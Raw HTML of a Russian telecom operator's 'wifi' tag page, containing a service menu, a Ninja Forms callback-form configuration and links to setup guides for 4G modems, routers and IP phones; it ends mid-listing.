				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-lte-modem-huawei-e8372-nastrojka-i-podklyuchenie\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">Записи по метке: <b>wifi</b></span></div>	</div>
	
<!-- Simple posts -->
<section>
	<div class="container">
		<h1 class="cat_title"><span></span></h1>
		<div class="cat_desc"></div>
		<div class="clearfix"></div>
		<div class="cat_sort clearfix">
			<div class="flr view-style">
				<span>Показывать как:</span>
				<a class="view-style1 active" id="style1" rel="style1"></a>
				<a class="view-style2" id="style2" rel="style2"></a>
				<a class="view-style3" id="style3" rel="style3"></a>
			</div>
		</div>
		<div class="clearfix"></div>
				<div class="row tile_posts style1">
												<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/01/Huawei_e8372_lte_modem-325x217.jpg" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-lte-modem-huawei-e8372-nastrojka-i-podklyuchenie/">
								4G модем Huawei e8372: настройка и подключение							</a>
							<p class="tile_posts_item_desc">Основные технические характеристики и описание процедуры подключения 4G модема Huawei e8372h</p>
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-lte-modem-huawei-e8372-nastrojka-i-podklyuchenie/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/4g-lte-modem-huawei-e8372-nastrojka-i-podklyuchenie/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/01/c1b909e7cc382ebffc24f438142fd16e-325x217.jpg" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/gotovye-resheniya/ready_hardware/mikrotik-wap-lte-kit-nastroyka/">
								4G роутер MikroTik wAP LTE kit: настройка и подключение							</a>
							<p class="tile_posts_item_desc">Основные технические характеристики и описание процедуры подключения 4G роутера Mikrotik wAP LTE kit</p>
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/mikrotik-wap-lte-kit-nastroyka/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/gotovye-resheniya/ready_hardware/mikrotik-wap-lte-kit-nastroyka/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/10/gigset_a530-325x217.jpeg" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/gotovye-resheniya/ready_internet/ip-telefon-vybor/">
